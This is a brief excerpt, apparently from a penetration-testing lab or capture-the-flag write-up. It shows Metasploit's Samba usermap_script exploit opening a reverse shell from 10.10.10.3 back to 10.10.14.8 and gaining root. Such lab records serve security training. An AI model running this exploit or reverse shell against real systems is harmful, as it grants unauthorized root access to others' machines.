 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.8:9901
[*] Command shell session 1 opened (10.10.14.8:9901 -> 10.10.10.3:39042) at 2021-05-02 18:38:03 +0800
id
uid=0(root) gid=0(root)